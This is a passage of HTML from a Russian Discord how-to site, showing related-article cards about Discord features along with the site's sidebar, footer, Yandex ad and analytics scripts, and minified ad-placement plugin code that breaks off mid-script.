<div id="post-3463" class="post-card post-3463 post type-post status-publish format-standard has-post-thumbnail  category-instrukcii">

    <div class="post-card__image">
        <a href="https://discordik.ru/instrukcii/analogi-diskorda/">
                            <img width="330" height="140" src="https://discordik.ru/wp-content/uploads/2021/02/analogi-diskorda-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Инструкции</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://discordik.ru/instrukcii/analogi-diskorda/" rel="bookmark" >Какую замену Дискорду можно найти</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Аналоги Дискорда — специализированные программные обеспечения, которые обладают схожими функциональными возможностями и способные в	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-3452" class="post-card post-3452 post type-post status-publish format-standard has-post-thumbnail  category-instrukcii">

    <div class="post-card__image">
        <a href="https://discordik.ru/instrukcii/kak-v-diskorde-vklyuchit-kameru-na-telefone-i-noutbuke/">
                            <img width="330" height="140" src="https://discordik.ru/wp-content/uploads/2021/02/kak-v-diskorde-vklyuchit-kameru-na-telefone-i-noutbuke-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Инструкции</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://discordik.ru/instrukcii/kak-v-diskorde-vklyuchit-kameru-na-telefone-i-noutbuke/" rel="bookmark" >Включение, настройка, отключение камеры в Discord</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Дискорд является удобной платформой для общения. С его помощью можно отправлять текстовые и голосовые	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-3375" class="post-card post-3375 post type-post status-publish format-standard has-post-thumbnail  category-instrukcii">

    <div class="post-card__image">
        <a href="https://discordik.ru/instrukcii/idei-dlya-servera-diskord/">
                            <img width="330" height="140" src="https://discordik.ru/wp-content/uploads/2021/02/idei-dlya-servera-diskord-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Инструкции</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://discordik.ru/instrukcii/idei-dlya-servera-diskord/" rel="bookmark" >Крутые идеи для создания сервера в Дискорде</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Дискорд- это популярный мессенджер, в котором можно обмениваться текстовыми и голосовыми сообщениями. В программе	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-3290" class="post-card post-3290 post type-post status-publish format-standard has-post-thumbnail  category-instrukcii">

    <div class="post-card__image">
        <a href="https://discordik.ru/instrukcii/skolko-vesit-diskord/">
                            <img width="330" height="140" src="https://discordik.ru/wp-content/uploads/2021/02/skolko-vesit-diskord-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Инструкции</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://discordik.ru/instrukcii/skolko-vesit-diskord/" rel="bookmark" >Требования к телефону и ПК для работы Discord</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Приложение Дискорд было создано в 2015 году и сразу обрело популярность среди геймеров и	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-2741" class="post-card post-2741 post type-post status-publish format-standard has-post-thumbnail  category-instrukcii">

    <div class="post-card__image">
        <a href="https://discordik.ru/instrukcii/kak-poluchit-diskord-nitro-cherez-xbox/">
                            <img width="330" height="140" src="https://discordik.ru/wp-content/uploads/2021/02/kak-poluchit-diskord-nitro-cherez-xbox-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Инструкции</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://discordik.ru/instrukcii/kak-poluchit-diskord-nitro-cherez-xbox/" rel="bookmark" >Как активировать Discord Nitro в Xbox game pass</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Любители игр часто пользуются различными подписками. Благодаря им пользователи получают доступ к эксклюзивным бонусам,	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
            </div>
                    </div>

        <div class="b-r b-r--after-related"><!-- Yandex.RTB R-A-754877-3 -->
<div id="yandex_rtb_R-A-754877-3"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-754877-3",
                renderTo: "yandex_rtb_R-A-754877-3",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

    <meta itemprop="author" content="Artur">
    <meta itemprop="datePublished" content="2021-02-09T11:40:22+03:00"/>
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://discordik.ru/instrukcii/discord-bot-python/" content="Как создать бота для Дискорда на Питоне">
<meta itemprop="dateModified" content="2021-02-09">
<meta itemprop="datePublished" content="2021-02-09T11:40:22+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://discordik.ru/wp-content/uploads/2021/03/logo.png" alt="Discord"></div><meta itemprop="name" content="Discord"><meta itemprop="telephone" content="Discord"><meta itemprop="address" content="https://discordik.ru"></div>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-2" class="widget widget_search">
<form role="search" method="get" id="searchform_3883" action="https://discordik.ru/" class="search-form">
    <label class="screen-reader-text" for="s_3883">Поиск: </label>
    <input type="text" value="" name="s" id="s_3883" class="search-form__text">
    <button type="submit" id="searchsubmit_3883" class="search-form__submit"></button>
</form></div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p><!-- Yandex.RTB R-A-2174847-1 --></p>
<div id="yandex_rtb_R-A-2174847-1"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2174847-1',
    blockId: 'R-A-2174847-1'
  })
})</script></p>
</div>
		</div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
    


    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            <div class="footer-info">
                © 2026 Discord
                
                            </div><!-- .site-info -->

            
            <div class="footer-counters"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(71518777, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/71518777" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script  src='https://discordik.ru/wp-content/themes/root/js/lightbox.js?ver=3.0.0' id='root-lightbox-js'></script>
<script type='text/javascript' id='root-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/discordik.ru\/wp-admin\/admin-ajax.php","nonce":"94407ae8f7"};
/* ]]> */
</script>
<script  src='https://discordik.ru/wp-content/themes/root/js/scripts.min.js?ver=3.0.0' id='root-scripts-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["text-2"]}];
/* ]]> */
</script>
<script  src='https://discordik.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0' id='q2w3_fixed_widget-js'></script>
<script  src='https://discordik.ru/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через 